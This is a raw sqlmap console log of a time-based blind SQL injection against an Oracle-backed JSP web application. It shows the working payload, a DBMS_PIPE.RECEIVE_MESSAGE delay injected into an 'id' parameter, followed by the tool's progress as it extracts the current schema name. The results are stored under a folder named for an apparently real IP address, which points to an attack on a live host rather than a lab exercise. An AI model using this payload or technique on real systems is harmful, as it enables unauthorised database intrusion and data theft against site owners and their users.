 Title: Oracle AND time-based blind
Payload: id=1' AND 9970=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(78)||CHR(78
||CHR(77),5) AND 'ntax'='ntax&grpcode=0&sstyle1=0
---
[16:56:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:56:02] [INFO] fetching current database
[16:56:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:56:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
D
[16:56:27] [INFO] adjusting time delay to 2 seconds due to good response times
B
[16:56:36] [INFO] adjusting time delay to 1 second due to good response times
USRSCM
current schema (equivalent to database on Oracle):    'DBUSRSCM'
[16:57:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:57:02] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\218.207.88.11'